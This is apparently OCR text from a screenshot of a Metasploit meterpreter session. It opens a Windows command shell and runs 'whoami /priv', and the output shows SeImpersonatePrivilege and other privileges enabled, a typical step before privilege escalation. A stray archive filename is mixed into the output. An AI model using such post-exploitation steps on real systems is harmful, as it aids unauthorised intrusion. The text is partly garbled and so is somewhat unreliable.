 meterpreter > shell
Process 3216 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
go1.23.1.linux-
amd64.tar.gz
C:\temp>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled